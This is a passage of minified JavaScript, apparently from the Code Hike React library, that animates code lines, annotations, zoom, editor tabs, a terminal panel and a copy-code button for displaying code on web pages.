K(e,t){if(!0===e.fixed)return e.value;{const[n,r]=e.interval,[o,i]=e.extremes;if(t<n)return o;if(t>r)return i;const s=(t-n)/(r-n);return o+(e.ease||V.linear)(s)*(i-o)}}function Y([e,t],n,r){if(r<=1)return[e,t];const o=t-e,i=o/Math.pow(r,1/8),s=e+(o-i)/(r-1)*n;return[s,s+i]}R.tokenize=function(e){return e.slice()},R.join=R.removeEmpty=function(e){return e};const V={linear:function(e){return e},easeInQuad:function(e){return e*e},easeOutQuad:function(e){return e*(2-e)},easeInOutCubic:function(e){return e<.5?4*e*e*e:(e-1)*(2*e-2)*(2*e-2)+1}};function J(e,t,n,r){const[o,i]=t;return e.map((e=>{const t=u(e.lineNumber,(e=>e&&e-1)),{enterIndex:s,exitIndex:a}=e,l="exit"===e.move?{fixed:!0,value:t.prev}:"enter"===e.move?{fixed:!0,value:t.next}:{fixed:!1,extremes:[t.prev,t.next],interval:[o,i],ease:V.easeInOutCubic},c="exit"===e.move?{fixed:!1,extremes:[0,-1],ease:V.easeInQuad,interval:Y([0,o],a,r)}:"enter"===e.move?{fixed:!1,extremes:[1,0],ease:V.easeOutQuad,interval:Y([i,1],s,n)}:{fixed:!0,value:0};return Object.assign(Object.assign({},e),{tweenX:c,tweenY:l})}))}function Q(e){const t=h(e,[],(e=>e.flatMap((e=>m(e.focus).map((t=>Object.assign(Object.assign({},e),{focus:t}))))))),n=h(t,[],(e=>e.filter(ee))),r=h(t,[],(e=>e.filter((e=>!ee(e)))));return{inlineAnnotations:u(n,(e=>function(e){const t={};return e.forEach((e=>{const n=v(e.focus),r=+Object.keys(n)[0],o=n[r],i=t[r]||[];i.push({columnNumbers:o[0],data:e.data,Component:e.Component}),t[r]=i})),t}(e))),multilineAnnotations:u(r,(e=>function(e){return e.map((e=>({lineNumbers:b(e.focus),data:e.data,Component:e.Component})))}(e)))}}function ee(e){return!!e.focus.match(/(\d+)\[(.+)\]/)}function te(e,t,n){const r=[...t];r.sort(((e,t)=>e.lineNumbers.start-t.lineNumbers.start));let o=0;const i=[];for(;o<e.length;){const t=r[0];let s=e[o];if(t&&n(s)>t.lineNumbers.start)throw"Code Hike can't handle two annotations for the same line";if(t&&n(s)===t.lineNumbers.start){const a={lines:[],annotation:t};for(;s&&(!n(s)||n(s)<=t.lineNumbers.end);)a.lines.push(s),s=e[++o];i.push(a),r.shift()}else if(t){const r={lines:[]};for(;s&&(!n(s)||n(s)<t.lineNumbers.start);)r.lines.push(s),s=e[++o];i.push(r)}else i.push({lines:e.slice(o)}),o=e.length}return i}function ne(e,t){let n=[...e],r=[...e];const o=[...t.prev],i=[...t.next],s=[];let a=1,l=1;for(;n.length>0||r.length>0;){const e=o[0],t=i[0],c=e&&e.columnNumbers.start===a,u=t&&t.columnNumbers.start===l;if(a<l)if(c){const t=e.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,t)}}),a=t,o.shift()}else{const t=Math.min(l,(null==e?void 0:e.columnNumbers.start)||l);s.push({prev:{groups:re(n,a,t)}}),a=t}else if(a>l)if(u){const e=t.columnNumbers.end+1;s.push({next:{annotation:t,groups:re(r,l,e)}}),l=e,i.shift()}else{const e=Math.min(a,(null==t?void 0:t.columnNumbers.start)||a);s.push({next:{groups:re(r,l,e)}}),l=e}else if(a==l)if(c&&u&&e.columnNumbers.end===t.columnNumbers.end){const c=t.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,c)},next:{annotation:t,groups:re(r,l,c)}}),a=c,l=c,o.shift(),i.shift()}else if(c){const t=e.columnNumbers.end+1;s.push({prev:{annotation:e,groups:re(n,a,t)}}),a=t,o.shift()}else if(u){const e=t.columnNumbers.end+1;s.push({next:{annotation:t,groups:re(r,l,e)}}),l=e,i.shift()}else if(e||t){const o=Math.min((null==e?void 0:e.columnNumbers.start)||Number.MAX_VALUE,(null==t?void 0:t.columnNumbers.start)||Number.MAX_VALUE);s.push({prev:{groups:re(n,a,o)},next:{groups:re(r,l,o)}}),a=o,l=o}else s.push({prev:{groups:n},next:{groups:r}}),n=[],r=[]}return s}function re(e,t,n){const r=[];let o=t;for(;o<n&&e.length>0;){const t=e.shift();r.push(t);o+=t.tokens.reduce(((e,t)=>e+t.content.length),0)}return r}function oe(e){const{highlightedLines:t,focus:n}=e;return r.useMemo((()=>function({focus:e,annotations:t,highlightedLines:n,lang:r}){const o=function(e){return u(e,(e=>e.map((e=>e.tokens.map((e=>e.content)).join(""))).join("\n").trimEnd().concat("\n")))}(n),s=function(e,t){return q(e,t)}(o,n),{inlineAnnotations:a,multilineAnnotations:l}=function(e){return Q(e)}(t),c=function(e,t,n){return U(e,t,n)}(s,d(e,null),a),h=function(e,t,n){var{lines:r}=e,o=i(e,["lines"]);const s=function(e,t){return e.map((e=>{var{groups:n}=e,r=i(e,["groups"]);const{lineNumber:o}=r,s={prev:o.prev&&t.prev[o.prev]||[],next:o.next&&t.next[o.next]||[]};return Object.assign(Object.assign({},r),{annotatedGroups:ne(n,s)})}))}(r,t),a=function(e,t){return{prev:te(e,t.prev,(e=>e.lineNumber.prev)),next:te(e,t.next,(e=>e.lineNumber.next))}}(s,n);return Object.assign(Object.assign({},o),{lineGroups:a,lineCount:{prev:r.filter((e=>null!=e.lineNumber.prev)).length,next:r.filter((e=>null!=e.lineNumber.next)).length}})}(c,a,l);return function(e,t,n){const r=(i=e.enterCount,s=e.exitCount,i<=0&&s<=0?[0,1]:i<=0&&s>=1?[.33,1]:i>=1&&s<=0?[0,.67]:[.25,.75]),o=u(e.lineGroups,(t=>t.map((t=>Object.assign(Object.assign({},t),{lines:J(t.lines,r,e.enterCount,e.exitCount)})))));var i,s;return Object.assign(Object.assign({},e),{groups:o,verticalInterval:r,code:t,lang:n})}(h,o,r)}(e)),[t.prev,t.next,n.prev,n.next])}function ie({dimensions:e,codeStep:t,children:n,minZoom:o=0,maxZoom:s=1.2,center:a=!1,progress:l}){const{prev:c,next:d}=function(e){var{codeStep:t}=e,n=i(e,["codeStep"]);const{lineHeight:r,lineWidth:o}=n.dimensions,s={prev:{extremes:[t.firstFocusedLineNumber.prev-1,t.lastFocusedLineNumber.prev-1],originalContentHeight:t.lineCount.prev*r,lineWidth:o[0]},next:{extremes:[t.firstFocusedLineNumber.next-1,t.lastFocusedLineNumber.next-1],originalContentHeight:t.lineCount.next*r,lineWidth:o[1]}};return u(s,(({extremes:e,originalContentHeight:t,lineWidth:r})=>function({dimensions:e,lineWidth:t,minZoom:n,maxZoom:r,extremes:o,originalContentHeight:i,horizontalCenter:s}){const{lineHeight:a}=e,l=null==e?void 0:e.contentHeight,c=null==e?void 0:e.contentWidth,u=(o[1]-o[0]+3)*a,d=(null==e?void 0:e.lineNumberWidth)||16,h=16,f=Math.max(Math.min((c-d-h)/t,l/u,r),n),p=i*f,m=(o[0]-1)*a*f,g=(o[1]+2)*a*f,v=(g+m)/2,b=g-m,y=l>p?(l-p)/2:(w=l/2-v,E=Math.max(l-p,-m),j=0,w<=E?E:w>=j?j:w),x=s?Math.max(c/2-t*f/2,0):0;var w,E,j;return{zoom:f,dx:x,dy:y,focusHeight:b,focusWidth:t*f}}(Object.assign({extremes:e,originalContentHeight:t,lineWidth:r},n))))}({codeStep:t,dimensions:e,minZoom:o,maxZoom:s,horizontalCenter:a}),h=le(c.zoom,d.zoom,l),f=le(c.dx,d.dx,l),p=le(c.dy,d.dy,l,t.verticalInterval),m=le(c.focusHeight,d.focusHeight,l),g=le(c.focusWidth,d.focusWidth,l),v=((null==e?void 0:e.lineNumberWidth)||0)*h||16,b=Math.max(g+v,e.contentWidth),y=v/h;return r.createElement(se,{width:e.containerWidth,height:e.containerHeight,lang:t.lang},r.createElement(ae,{dx:f,dy:p,scale:h,height:Math.max(m,e.contentHeight),width:b},n(g,y)))}function se({width:e,height:t,children:n,lang:o}){return r.createElement("code",{style:{width:e,height:t,position:"relative",overflow:"auto"},className:"ch-code-scroll-parent",children:n,"data-ch-lang":o})}function ae({dx:e,dy:t,scale:n,height:o,width:i,children:s}){return r.createElement("div",{style:{position:"absolute",top:0,left:0,transformOrigin:"top left",width:i,height:o,overflow:"hidden"},className:"ch-code-scroll-content"},r.createElement("div",{style:{position:"absolute",top:0,left:0,transform:`translateX(${e}px) translateY(${t}px) scale(${n})`,transformOrigin:"left top",width:i/n,height:(o-2*t)/n},children:s}))}function le(e,t,n,r=[0,1]){return K({fixed:!1,interval:r,extremes:[e,t],ease:V.easeInOutCubic},n)}function ce(e){return r.createElement(ie,Object.assign({},e),((t,n)=>r.createElement(ue,{codeStep:e.codeStep,focusWidth:t,lineHeight:e.dimensions.lineHeight,progress:e.progress,startX:n,lineNumberWidth:e.dimensions.lineNumberWidth})))}function ue({codeStep:e,progress:t,focusWidth:n,lineHeight:o,startX:i,lineNumberWidth:s}){const a=t<.5?e.groups.prev:e.groups.next;return r.createElement(r.Fragment,null,a.map(((e,a)=>{if(!e.annotation)return r.createElement(de,{lines:e.lines,t:t,focusWidth:n,lineHeight:o,startX:i,key:a,lineNumberWidth:s});const l=K(e.lines[0].tweenY,t),c=e.annotation.lineNumbers.end-e.annotation.lineNumbers.start+1,u=e.annotation.Component;return r.createElement(u,{style:{position:"absolute",height:c*o,width:"100%",transform:`translateY(${l*o}px)`},key:a,data:e.annotation.data,isInline:!1,lines:e.lines},r.createElement(de,{lines:e.lines,t:t,focusWidth:n,lineHeight:o,startY:l,startX:i,lineNumberWidth:s}))})))}function de({lines:e,focusWidth:t,lineHeight:n,t:o,startX:i,startY:s=0,lineNumberWidth:a}){return r.createElement(r.Fragment,null,e.map(((e,l)=>{const{tweenX:c,tweenY:u,focused:d}=e,h=K(c,o),f=K(u,o),p=ge(d,o,h);return r.createElement(r.Fragment,{key:l},a?r.createElement("span",{className:"ch-code-line-number",style:{position:"absolute",top:0,left:0,transform:`translate(${h*t}px, ${(f-s)*n}px)`,width:a,opacity:p}},o<.5?e.lineNumber.prev:e.lineNumber.next):void 0,r.createElement(pe,{dx:i+h*t,dy:(f-s)*n,width:t,opacity:p},r.createElement(he,{line:e,progress:o,dx:h})))})))}function he({line:e,progress:t,dx:n}){return r.createElement("div",{style:{display:"inline-block",width:"100%"}},e.annotatedGroups.map(((e,o)=>r.createElement(fe,{annotatedGroup:e,progress:t,dx:n,key:o}))),r.createElement("br",null))}function fe({annotatedGroup:e,progress:t,dx:n}){var o,i;const s=t<.5?e.prev:e.next,a=(null==s?void 0:s.groups)||[],l=null===(o=null==s?void 0:s.annotation)||void 0===o?void 0:o.Component,c=a.map(((e,o)=>{const i=ge(e.focused,t,n);return r.createElement("span",{style:{opacity:i},key:o+1},e.element)}));return l?r.createElement(l,{children:c,data:null===(i=null==s?void 0:s.annotation)||void 0===i?void 0:i.data,isInline:!0}):r.createElement(r.Fragment,null,c)}function pe({children:e,dx:t,dy:n,opacity:o,width:i}){return r.createElement("div",{style:{position:"absolute",top:0,left:0,transform:`translate(${t}px, ${n}px)`,width:i,display:o<=0?"none":void 0}},e)}const me=.33;function ge(e,t,n){return K({fixed:!1,extremes:[e.prev?.99:me,e.next?.99:me],interval:[0,1]},t)-1*Math.abs(n)}function ve({content:e,style:t,className:n}){const[o,i]=r.useState(!1);return r.createElement("button",{type:"button",title:"Copy code",className:n,style:t,onClick:()=>{!function(e){if(!navigator.clipboard)return void function(e){var t=document.createElement("textarea");t.value=e,t.style.top="0",t.style.left="0",t.style.position="fixed",document.body.appendChild(t),t.focus(),t.select();try{document.execCommand("copy")}catch(n){}document.body.removeChild(t)}(e);navigator.clipboard.writeText(e)}(e),i(!0),setTimeout((()=>{i(!1)}),1200)}},r.createElement("svg",{fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},o?r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M5 13l4 4L19 7"}):r.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"1.6px",d:"M8 16H6a2 2 0 01-2-2V6a2 2 0 012-2h8a2 2 0 012 2v2m-6 12h8a2 2 0 002-2v-8a2 2 0 00-2-2h-8a2 2 0 00-2 2v8a2 2 0 002 2z"})))}const be=10;function ye(e){var{tween:t,progress:n,config:o}=e,s=i(e,["tween","progress","config"]);const a=function({tween:e}){return oe({highlightedLines:u(e,(e=>e.code.lines)),focus:u(e,(e=>e.focus)),annotations:u(e,(e=>e.annotations)),lang:f(e,(e=>{var t;return null===(t=null==e?void 0:e.code)||void 0===t?void 0:t.lang}))})}({tween:t}),{element:l,dimensions:c}=k(a.code,u(t,(e=>e.focus)),o.minColumns||be,o.lineNumbers||!1,o.rows,[o.parentHeight]);return!c||o.debug?r.createElement(xe,{element:l,htmlProps:s,debug:o.debug}):r.createElement(we,{dimensions:c,stepInfo:a,config:o,progress:n,htmlProps:s})}function xe({element:e,htmlProps:t,debug:n}){return r.createElement(Ee,{htmlProps:t,measured:!1},e)}function we({config:{minZoom:e=1,maxZoom:t=1,horizontalCenter:n=!1},dimensions:o,stepInfo:i,progress:s,htmlProps:a,config:l}){var c;return r.createElement(Ee,{htmlProps:a,measured:!0},r.createElement(ce,{codeStep:i,progress:s,dimensions:o,minZoom:e,maxZoom:t,center:n}),l.showCopyButton?r.createElement(ve,{className:"ch-code-button",content:null===(c=null==i?void 0:i.code)||void 0===c?void 0:c.prev}):void 0)}function Ee({htmlProps:e,children:t,measured:n}){return r.createElement("div",Object.assign({},e,{className:`ch-code-wrapper ${(null==e?void 0:e.className)||""}`,"data-ch-measured":n,children:t}))}function je(){return"undefined"!=typeof window?performance.now():0}function Ce(e,t){var n=t.stiffness,r=t.damping,o=t.mass,i=t.decimals,s=t.teleport;return{X:e,k:null!=n?n:170,c:null!=r?r:26,m:null!=o?o:1,teleport:null!=s&&s,decimals:null!=i?i:2}}function Oe(e,t){var n=t.from,r=t.initialSpeed;return{x0:null!=n?n:e,v0:null!=r?r:0,t0:je(),raf:null}}var Ne=Math.sqrt,ke=Math.exp,Se=Math.sin,_e=Math.cos;function Fe(e){var t=e.x0,n=e.v0,r=e.t0,o=e.t,i=e.k,s=e.c,a=e.m,l=e.X,c=t-l,u=(o-r)/1e3,d=s*s-4*i*a;if(d>0){var h=(-s+Ne(d))/(2*a),f=(-s-Ne(d))/(2*a),p=(c*h-n)/(h-f),m=(n-c*f)/(h-f);return{x:l+p*ke(f*u)+m*ke(h*u),v:p*f*ke(f*u)+m*h*ke(h*u)}}if(d<0){var g=-s/(2*a),v=Ne(-d)/(2*a),b=c,y=(n-g*c)/v;return{x:l+ke(g*u)*(b*_e(v*u)+y*Se(v*u)),v:ke(g*u)*((y*v+b*g)*_e(v*u)-(b*v-y*g)*Se(v*u))}}var x=-s/(2*a),w=c,E=n-x*c;return{x:l+(w+E*u)*ke(x*u),v:(E+w*x+E*x*u)*ke(x*u)}}var Le=[],Pe=null;function Me(e){var t=Le.push(e);return 1===t&&(Pe=requestAnimationFrame($e)),[Pe,t-1]}function Ie(e){var t=e[0],n=e[1];t===Pe&&delete Le[n]}function $e(){var e=je(),t=Le;Le=[],(0,o.unstable_batchedUpdates)((function(){return t.forEach((function(t){return t&&t(e)}))}))}var He="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function Te(e,t){void 0===t&&(t={});var n=r.useState()[1],o=Ce(e,t),i=function(e,t){var n=r.useRef(null);return null==n.current&&(n.current={config:Ce(e,t),state:Oe(e,t)}),n.current}(e,t),s=i.state,a=i.config,l=je(),c=s.x0,u=s.v0,d=s.t0,h=a.k,f=a.c,p=a.m,m=a.X,g=o.teleport?{x:m,v:0}:Fe({x0:c,v0:u,t0:d,t:l,k:h,c:f,m:p,X:m}),v=g.x,b=g.v,y=function(e,t,n,r){var o=r.decimals,i=r.X,s=r.k,a=r.c,l=r.m;if(ze(e,o)!==ze(i,o))return!0;var c=n+.016,u=Fe({x0:e,v0:t,t0:n,t:c,k:s,c:a,m:l,X:i});return ze(u.x,o)!==ze(i,o)}(v,b,l,o);return He((function(){Object.assign(a,o)}),[o.X,o.k,o.c,o.m,o.teleport]),He((function(){s.x0=v,s.v0=b,s.t0=l}),[v,b,l]),He((function(){y&&null==s.raf?s.raf=Me((function e(t){var r=s.x0,o=s.v0,i=s.t0,l=a.k,c=a.c,u=a.m,d=a.X,h=a.decimals;ze(Fe({x0:r,v0:o,t0:i,t:t,k:l,c:c,m:u,X:d}).x,h)!==ze(r,h)?(s.raf=null,n(t)):s.raf=Me(e)})):y||null==s.raf||(Ie(s.raf),s.raf=null)})),He((function(){return function(){null!=s.raf&&Ie(s.raf)}}),[]),[ze(v,o.decimals),y]}function ze(e,t){var n=Math.pow(10,t);return Math.round(e*n)/n}const Ae={stiffness:120,damping:24,mass:.2,decimals:3};function We(e){var{step:t,config:n}=e,o=i(e,["step","config"]);const{tween:s,t:a}=function(e,t=Ae){const[{target:n,steps:o,index:i},s]=r.useState({target:2,steps:[e,e,e],index:0});r.useEffect((()=>{o[o.length-1]!=e&&s((t=>function(e,t,n){const{steps:r,target:o,index:i}=e,s=r.slice(),a=n-i;return a<1?(s[2]=t,Object.assign(Object.assign({},e),{steps:s})):(s[0]=r[1],s[1]=r[2],s[2]=t,Object.assign(Object.assign({},e),{steps:s,target:o+1,index:i+1}))}(t,e,a)))}),[e]);const[a]=Te(n,t),l=a-i;return l<=1?{tween:{prev:o[0],next:o[1]},t:l}:{tween:{prev:o[1],next:o[2]},t:l-1}}(t,n.spring);return r.createElement(ye,Object.assign({tween:s,progress:a,config:n},o))}const Be=r.forwardRef((function(e,t){var{title:n,children:o,titleBar:s,zoom:a=1,overflow:l}=e,c=i(e,["title","children","titleBar","zoom","overflow"]);const u=s||r.createElement(Re,{title:n}),d={"--ch-frame-zoom":a,overflow:l};return r.createElement("div",Object.assign({},c,{ref:t}),r.createElement("div",{className:"ch-frame"},r.createElement("div",{className:"ch-frame-title-bar"},u),r.createElement("div",{className:"ch-frame-content"},r.createElement("div",{className:"ch-frame-zoom",style:d},o))))}));function Re({title:e}){return r.createElement(r.Fragment,null,r.createElement("div",{className:"ch-frame-left-bar"},r.createElement(qe,null)),r.createElement("div",{className:"ch-frame-middle-bar"},e),r.createElement("div",{className:"ch-frame-right-bar"}))}function qe(){return r.createElement("div",{className:"ch-frame-buttons"},r.createElement("div",{className:"ch-frame-button ch-frame-button-left"}),r.createElement("div",{className:"ch-frame-button-space"}),r.createElement("div",{className:"ch-frame-button ch-frame-button-middle"}),r.createElement("div",{className:"ch-frame-button-space"}),r.createElement("div",{className:"ch-frame-button ch-frame-button-right"}))}r.forwardRef((function(e,t){var{title:n,children:o,titleBar:s,overflow:a}=e,l=i(e,["title","children","titleBar","overflow"]);const c=s||r.createElement(Re,{title:n});return r.createElement("div",Object.assign({},l,{ref:t}),r.createElement("div",{className:"ch-simple-frame"},r.createElement("div",{className:"ch-frame-title-bar"},c),o))}));const Ue=r.forwardRef((function(e,t){var n,{northPanel:o,southPanel:s,terminalPanel:a,style:l,height:c,northButton:u,southButton:d,className:h,onTabClick:f}=e,p=i(e,["northPanel","southPanel","terminalPanel","style","height","northButton","southButton","className","onTabClick"]);return r.createElement("div",Object.assign({ref:t},p,{className:"ch-editor-frame",style:l}),r.createElement("div",{className:"ch-frame-title-bar"},r.createElement(Xe,{tabs:o.tabs,showFrameButtons:!0,button:u,panel:"north",onTabClick:f})),r.createElement("div",{"data-ch-panel":"north",style:o.style,children:o.children}),s&&r.createElement(r.Fragment,null,r.createElement("div",{className:"ch-frame-title-bar",style:{transform:null===(n=s.style)||void 0===n?void 0:n.transform}},r.createElement(Xe,{tabs:s.tabs,showFrameButtons:!1,button:d,topBorder:!0,panel:"south",onTabClick:f})),r.createElement("div",{"data-ch-panel":"south",children:s.children,style:s.style})))}));function Xe({tabs:e,button:t,showFrameButtons:n,topBorder:o,panel:i,onTabClick:s}){return r.createElement(r.Fragment,null,o&&r.createElement("div",{className:"ch-editor-group-border"}),n?r.createElement(qe,null):r.createElement("div",null),e.map((({title:e,active:t,style:n})=>r.createElement("div",{key:e,title:e,"data-ch-tab":i,"data-active":t,className:"ch-editor-tab",style:n,onClick:s&&(()=>s(e))},r.createElement(De,{title:e})))),r.createElement("div",{style:{flex:1,minWidth:"0.8em"}}),t)}function De({title:e}){if(!e)return r.createElement("div",null);const t=e.lastIndexOf("/")+1,n=e.substring(t),o=e.substring(0,t);return r.createElement("div",null,r.createElement("span",{style:{opacity:.5}},o),n)}const Ze=r.createElement("span",{className:"ch-terminal-prompt"},"$");function Ge({text:e,progress:t=1,style:n}){const o=function(e,t){if(!e)return[];const n=Math.round(e.length*t),{commands:r}=function(e){const[,...t]=e.split(/^\$\s*/gm),n=t.map((e=>{const[t,...n]=e.split(/\r?\n/);return{run:t,output:n.length>0?n.join("\n"):null}})),r=n[n.length-1],o=n.length>0&&null!=r.output;return{title:o?r.run.split(/(\s+)/)[0]:"bash",isRunning:o,commands:n}}(e.slice(0,n));return r}(e,t);return r.createElement("pre",{style:n,className:"ch-terminal-content"},o.map((({run:e,output:t},n)=>r.createElement(r.Fragment,{key:n},r.createElement("div",null,Ze," ",r.createElement("span",null,e)),t&&r.createElement("div",{className:"ch-terminal-output"},t)))))}function Ke({prev:e="",prevKey:t,next:n="",nextKey:o,progress:i}){return r.createElement("div",{className:"ch-terminal"},r.createElement("div",{style:{position:"relative",transform:`translateY(-${100*i}%)`}},r.createElement(Ge,{text:e,progress:1,key:t}),r.createElement(Ge,{style:{position:"absolute"},text:n,progress:i,key:o})))}function Ye({steps:e,progress:t}){const n=e.map((e=>e.text)),o=t%1,i=(s=Math.floor(t),a=0,l=e.length-1,Math.min(Math.max(s,a),l));var s,a,l;const c=i+1;return r.createElement(Ke,{prev:n[i],prevKey:i,next:n[c]||"",nextKey:c,progress:o})}function Ve({prev:e,next:t,t:n,backward:o}){const i=function({prev:e,next:t,t:n,backward:r}){return e||t?!e&&t?Je*Math.min(4*n,1):e&&!t?Je*Math.max(1-4*n,0):Je:0}({prev:e,next:t,t:n,backward:o});return i?r.createElement("div",{className:"ch-editor-terminal",style:{height:i}},r.createElement("div",{className:"ch-editor-terminal-tab"},r.createElement("span",null,"Terminal")),r.createElement("div",{className:"ch-editor-terminal-content"},r.createElement(Ye,{steps:[{text:e||""},{text:t||""}],progress:n}),")")):null}const Je=150;function Qe(e){return Array.isArray(e.rows)?Object.assign(Object.assign({},e),{rows:e.rows[0]}):e}function et(e){return Array.isArray(e.rows)?Object.assign(Object.assign({},e),{rows:e.rows[1]}):e}function tt(e,t,n,o,i,s){const{prevSnapshot:a,nextSnapshot:l}=function(e,t,n){const[{prevSnapshot:o,nextSnapshot:i},s]=r.useState({prevSnapshot:null,nextSnapshot:null});return ct((()=>{(o||i)&&s({prevSnapshot:null,nextSnapshot:null})}),[t,n]),ct((()=>{if(o){if(!i){const t=e.current;s((e=>Object.assign(Object.assign({},e),{nextSnapshot:Object.assign(Object.assign({},ut(t,n)),dt(t,n))})))}}else{const n=e.current;s((e=>Object.assign(Object.assign({},e),{prevSnapshot:Object.assign(Object.assign({},ut(n,t)),dt(n,t))})))}})),{prevSnapshot:o,nextSnapshot:i}}(e,t,n);if(!a)return function(e,t,n){const o=e.northPanel,i=e.southPanel,{prevNorthFile:s,prevSouthFile:a,nextNorthFile:l,nextSouthFile:c}=it(e,t,!0);return{northContent:ot(s),northPanel:{tabs:o.tabs.map((e=>({title:e,active:e===o.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:Qe(n),prevFile:s,nextFile:s,t:0,parentHeight:"0"})},southContent:ot(a),southPanel:i&&{tabs:i.tabs.map((e=>({title:e,active:e===i.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:et(n),prevFile:a,nextFile:a,t:0,parentHeight:"0"})}}}(t,n,s);if(!l)return nt(t,n,s);if(1===o)return nt(t,n,s);const c=t.southPanel||n.southPanel,{prevNorthFile:u,prevSouthFile:d,nextNorthFile:h,nextSouthFile:f}=it(t,n,0==o||i),{northStyle:p,southStyle:m}=function(e,t,n){if(null===e.southHeight&&null===t.southHeight)return{northStyle:{minHeight:e.northHeight}};if(null!==e.southHeight&&null===t.southHeight&&t.northKey!==e.southKey)return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{minHeight:e.southHeight}};if(null!==e.southHeight&&null===t.southHeight&&e.southKey===t.northKey)return{northStyle:{minHeight:e.northHeight},southStyle:{position:"relative",minHeight:st(e.southHeight,t.northHeight,n),transform:`translateY(${st(0,-(e.northHeight+e.titleBarHeight),n)}px)`}};if(null===e.southHeight&&null!==t.southHeight&&e.northKey!==t.southKey)return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{position:"relative",minHeight:t.southHeight}};if(null===e.southHeight&&null!==t.southHeight&&e.northKey===t.southKey)return{northStyle:{minHeight:t.northHeight},southStyle:{position:"relative",minHeight:st(e.northHeight,t.southHeight,n),transform:`translateY(${st(-(t.northHeight+t.titleBarHeight),0,n)}px)`}};return{northStyle:{minHeight:st(e.northHeight,t.northHeight,n)},southStyle:{minHeight:st(e.southHeight,t.southHeight,n)}}}(a,l,o),{northTabs:g,southTabs:v}=function(e,t,n,r,o){if(!e.southTabs&&lt(r,e.northTabs))return{northTabs:at(t.northTabs,t.southTabs,e.southTabs,e.northTabs,n,o),southTabs:at(t.southTabs,t.northTabs,e.northTabs,e.southTabs,r,o)};if(!t.southTabs&&lt(r,t.northTabs))return{northTabs:at(t.southTabs,t.northTabs,e.northTabs,e.southTabs,n,o),southTabs:at(t.northTabs,t.southTabs,e.southTabs,e.northTabs,r,o)};return{northTabs:at(t.northTabs,t.southTabs,e.northTabs,e.southTabs,n,o),southTabs:at(t.southTabs,t.northTabs,e.southTabs,e.northTabs,r,o)}}(a,l,u.name,null==d?void 0:d.name,o);return{northContent:ot(h),northPanel:{tabs:g,style:p,children:r.createElement(rt,{codeConfig:Qe(s),prevFile:u,nextFile:h,t:o,parentHeight:p.height||p.minHeight})},southContent:ot(f),southPanel:c&&{tabs:v,style:m,children:r.createElement(rt,{codeConfig:et(s),prevFile:d,nextFile:f,t:o,parentHeight:(null==m?void 0:m.height)||(null==m?void 0:m.minHeight)})}}}function nt(e,t,n){var o;const i=t.northPanel,s=t.southPanel;let{prevNorthFile:a,prevSouthFile:l,nextNorthFile:c,nextSouthFile:u}=it(e,t,!1);return!s&&i.active===(null===(o=null==e?void 0:e.southPanel)||void 0===o?void 0:o.active)&&(c=u),{northContent:ot(c),northPanel:{tabs:i.tabs.map((e=>({title:e,active:e===i.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:Qe(n),prevFile:c,nextFile:c,t:1,parentHeight:"1"})},southContent:ot(u),southPanel:s&&{tabs:s.tabs.map((e=>({title:e,active:e===s.active,style:{}}))),style:{flexGrow:1,overflow:"hidden"},children:r.createElement(rt,{codeConfig:et(n),prevFile:u,nextFile:u,t:1,parentHeight:"1"})}}}function rt({prevFile:e,nextFile:t,t:n,codeConfig:o,parentHeight:i}){var s;const a=Object.assign(Object.assign({},null==o?void 0:o.htmlProps),{style:Object.assign({height:"100%"},null===(s=null==o?void 0:o.htmlProps)||void 0===s?void 0:s.style)});return r.createElement(ye,Object.assign({progress:n,tween:{prev:e,next:t},config:Object.assign(Object.assign({},o),{parentHeight:i})},a))}function ot(e){return e?p(e.code):""}function it(e,t,n){var r,o;const i=e.northPanel.active,s=t.northPanel.active,a=null===(r=e.southPanel)||void 0===r?void 0:r.active,l=null===(o=t.southPanel)||void 0===o?void 0:o.active,c=e.files.find((e=>e.name===i)),u=t.files.find((e=>e.name===s)),d=a?e.files.find((e=>e.name===a)):null,h=l?t.files.find((e=>e.name===l)):null;if(!a&&i===l)return{prevNorthFile:u,nextNorthFile:u,prevSouthFile:c,nextSouthFile:h};if(!l&&s===a)return{prevNorthFile:c,nextNorthFile:c,prevSouthFile:d,nextSouthFile:u};return{prevNorthFile:i===s||n?c:u,nextNorthFile:i===s?u:n?c:u,prevSouthFile:a===l?d:n?d||h:h||d,nextSouthFile:a===l?h:n?d||h:h||d}}function st(e,t,n){return e+(t-e)*n}function at(e,t,n,r,o,i){const s=e?Object.keys(e).filter((e=>lt(e,n)||!n)).map((t=>{const r=n&&n[t],s=e[t],a=r?r.left+(s.left-r.left)*i:s.left,l=r?r.width+(s.width-r.width)*i:s.width;return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${a}px)`,width:l}}})):[],a=e?Object.keys(e).filter((e=>n&&!lt(e,n))).map((t=>{const n=e[t];return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${n.left}px)`,opacity:i,width:n.width}}})):[];!e||Object.keys(e).filter((e=>lt(e,r))).map((t=>{const n=r[t],i=e[t].left-n.left;return{active:t===o,title:t,style:{position:"absolute",transform:`translateX(${i}px)`}}}));return[...a,...s,...n?Object.keys(n).filter((t=>!lt(t,e))).map((e=>{const t=n[e];return{active:e===o,title:e,style:{position:"absolute",opacity:1-i,transform:`translateX(${t.left}px)`,width:t.width}}})):[]]}function lt(e,t){return t&&e&&e in t}const ct="undefined"!=typeof window?r.useLayoutEffect:r.useEffect;function ut(e,t){var n;const r=e.querySelector("[data-ch-panel='north']"),o=e.querySelector("[data-ch-panel='south']");return{titleBarHeight:e.querySelector(".ch-frame-title-bar").getBoundingClientRect().height,northHeight:r.getBoundingClientRect().height,northKey:t.northPanel.active,southHeight:(null==o?void 0:o.getBoundingClientRect().height)||null,southKey:null===(n=t.southPanel)||void 0===n?void 0:n.active}}function dt(e,t){var n;const 